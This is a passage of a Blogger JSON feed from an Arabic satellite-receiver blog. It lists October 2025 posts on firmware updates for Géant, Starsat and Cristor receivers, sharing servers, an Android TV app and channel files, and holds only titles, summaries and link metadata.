NASHARE 2025"},"summary":{"type":"text","$t":"\u0026nbsp;الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5354015601125267234\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/nashare-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5354015601125267234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5354015601125267234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/nashare-2025.html","title":"الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8RQb1oDOX2EGuPVV1IC6TXByqT9bQRbHH0gewJsZ30_i4oHiTH9nW1iEqzVqzFY7d8P5eOOwMnaaMYlmjY3H1v0XOPqu0UN6wtlAsLNSJPerx-bsGr4du9HG4KXPI1dvj45mwnULjTjMAQTgzJfwU27czbAT9leKkfeKW7c2r0kZIfKyjVLskW22kjcjf\/s72-w640-h536-c\/nashare%20server.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2564051545992921979"},"published":{"$t":"2025-10-29T21:05:00.004+01:00"},"updated":{"$t":"2025-10-30T21:55:04.917+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Starsat 8800 HD Hyper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82"},"summary":{"type":"text","$t":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات بعض أجهزة الجيشار GSHARE "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2564051545992921979\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/gshare-282.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2564051545992921979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2564051545992921979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/gshare-282.html","title":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv9QlYpBa98tVIVcGLhqf41J3nr0_tlCjrMemZUqH1D9pwBCOhRa5uG4Vv-qKierQPGu_ZYdCrc0DKlY6EJr08cHZledbMXWjEy26NciTqKw2v9KttitzA4nOBO_cxOJbb7t0ZtOSMW1zDPF0itY1avF456A_SRfI1W8-hViPB9whHILWlIDRWd3YVAryZ\/s72-w640-h536-c\/gshare%20mise%20a%20jour.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8182500701995918701"},"published":{"$t":"2025-10-28T15:09:00.002+01:00"},"updated":{"$t":"2025-10-28T15:09:29.623+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025"},"summary":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8182500701995918701\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/forever-pro-26-10-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8182500701995918701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8182500701995918701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/forever-pro-26-10-2025.html","title":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHd50CldbLQWfcZj8XyIDpl1_VFDvyGZmWozbIrX2-iXDHK-yKIA-kyyR_aEazqAMwLSAZzcY9hi-DLb58s5T3eHMrFcxysN-UlVNsszc2e-VDT-I5TxScCgrjbuWbdWpJuM369a99ZMGQcKToQTuS9qhP_mZt4RZWgfFwbrAE08H8-ugSJQC3BityXPB_\/s72-w640-h536-c\/geant%20ott%2028102025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-9031568834929497280"},"published":{"$t":"2025-10-28T11:41:00.001+01:00"},"updated":{"$t":"2025-10-28T11:41:29.251+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/9031568834929497280\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-172.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/9031568834929497280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/9031568834929497280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-172.html","title":"تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9rj2Xje9FkgJC-nD63xTG13nSnEg2Sk1boM82xj2_e3Ks7zAGx4UOZ6xzot6w4FdHJGoMq6YXSf36riekJkpg0tAhG_rIDMW6IVczEzMzYbyzBldDTeEYWTP6oYhX10MVrlwgikZ35V-i1i01RVVqLcMJExBmypxAhbH1xEiCRaXJsceXPB_wn2AajM1K\/s72-w640-h536-c\/TORO700_V1.72.19331_20251028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4163835561858644936"},"published":{"$t":"2025-10-26T14:03:00.002+01:00"},"updated":{"$t":"2025-10-26T14:03:20.612+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ORCA أوركا"}],"title":{"type":"text","$t":" فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLD"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp;فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLDالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;فريق "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4163835561858644936\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/orca-gold.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4163835561858644936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4163835561858644936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/orca-gold.html","title":" فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLD"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnIp1ZM9ih1POijVKJ6fmyVHd6wXOPmXwHcOViNnAB6mjNvQoi2O0iyrKlCQBnWBipQfGUhPSlt4zpZE1bsTPFfbdqNVpuS04n0Bt7kEEapGDSuk3XHDWE3iOZxwoKcsm5MWRG-oOy5X5PEor3Z4q0BMLIOH15_LuWBl5a5LuiQWI0dUrf1plpHLj_K61\/s72-w640-h360-c\/ORCA%20GOLD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3440573629919641354"},"published":{"$t":"2025-10-23T22:24:00.007+01:00"},"updated":{"$t":"2025-10-23T22:24:45.584+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":" رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0"},"summary":{"type":"text","$t":"\u0026nbsp;رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0\u0026nbsp;\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SATصفحتنا لمتابعة أخر أخبار السات\u0026nbsp;\u0026nbsp;\u0026nbsp;Tatouf SAT 2 - تاتوف"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3440573629919641354\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/netfly-220.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3440573629919641354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3440573629919641354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/netfly-220.html","title":" رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZAC8Jlq9lLd7s1zT4-JHyWGTwtzIC2xO6mWMBxvXYV31ZmQcPmJGJKginOtz-fn8rhZa0AB_vpCQ3kKI-ne9NhhULuA-anm8a4HbWaULVkiqNB9Ks9zGzrnNndXEFL2gAzsJK6EFB0engiM_t7IwD1GNvKzzez6QdFcXKRIxc_PQUnoynQAiJVaxim8qs\/s72-w640-h536-c\/%D8%B1%D8%A7%D8%A8%D8%B7%20%D8%AA%D8%AD%D9%85%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%A8%D8%A2%D8%AE%D8%B1%20%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%202.2.0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7991411477120701464"},"published":{"$t":"2025-10-23T21:58:00.006+01:00"},"updated":{"$t":"2025-10-23T22:19:12.825+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":" تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plus 2025"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plusالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;تحديث"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7991411477120701464\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/satillimite-4k-smart-z-plus-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7991411477120701464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7991411477120701464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/satillimite-4k-smart-z-plus-2025.html","title":" تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plus 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR4QbiT2ioZCcSJEOqSVNJ70YUqF286CrufzOT0n3nFo5pWJb8Jr5IAlEnekywNyOFCg_viacz8wpf6PZTXWAQO7R_U4h7UcnvEuO_c6uX-kJj41aR9HYTomnLcKfy-Mwq-rQFgO9AlldMe0NiXI0DNx4mJ89WatO6gbWcfdW6tmJXaG27j7RYn8tuL3zr\/s72-w640-h537-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D8%A8%D9%88%D9%83%D8%B3%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF%20Satillimit%C3%A9%204K%20Smart%20Z%20Plus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-930492405338185302"},"published":{"$t":"2025-10-23T21:49:00.005+01:00"},"updated":{"$t":"2025-10-23T21:52:43.689+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/930492405338185302\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-171.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/930492405338185302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/930492405338185302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-171.html","title":"تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr39wyrHcLIzhMHOZR7XZfVjQbywFhSSnGWDRBzuHXs3SdKSk1utgEQ-g0Z_YRl54IPlEa8z_Qvy_87GRravPaFr6DEn29rNFfhVHIBmbTgudvrHOVzLr64ZGpF6fRdU2IcLE5pUj8609iy__ENio3l63bHrCpjxWyn2nDXLA8cweNHDQ0R_L3QN5Bj6Q6\/s72-w640-h536-c\/CRISTOR_TORO700_V1.71_23102025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3993431688869735055"},"published":{"$t":"2025-10-19T21:13:00.002+01:00"},"updated":{"$t":"2025-10-19T21:13:08.903+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VIP PACKAGE"}],"title":{"type":"text","$t":" لتفادي التقطعات على إشتراك VIP  قم بتعطيل هذه الخاصية "},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;لتفادي التقطعات على إشتراك VIP\u0026nbsp; قم بتعطيل هذه الخاصية\u0026nbsp;\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3993431688869735055\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/vip-package.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3993431688869735055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3993431688869735055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/vip-package.html","title":" لتفادي التقطعات على إشتراك VIP  قم بتعطيل هذه الخاصية "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg61_Hs1QsSkAtnobxSGoMC3W6_EIp9Rl2bQqWC7ow6zFMWdZh5-uOJkYuDc_HnzF4qKbDI16HzikFqpKPIDHSMGyuk0P0BojIiSFN-iQvP6MeatM_8poylCBdl5cISlqdhX7Jd6BFh1UMCsjmqNYpT-UxqKISG8gx_L4ifJP7fKIaWF0P1W-KgPVFKfna2\/s72-w640-h536-c\/%D9%84%D8%AA%D9%81%D8%A7%D8%AF%D9%8A%20%D8%A7%D9%84%D8%AA%D9%82%D8%B7%D8%B9%D8%A7%D8%AA%20%D8%B9%D9%84%D9%89%20%D8%A5%D8%B4%D8%AA%D8%B1%D8%A7%D9%83%20VIP%20%20%D9%82%D9%85%20%D8%A8%D8%AA%D8%B9%D8%B7%D9%8A%D9%84%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D9%8A%D8%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4202673082988285775"},"published":{"$t":"2025-10-18T14:18:00.000+01:00"},"updated":{"$t":"2025-10-18T14:18:12.830+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025"},"summary":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4202673082988285775\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/file-channel-october-2025.html#comment-form","title":"0 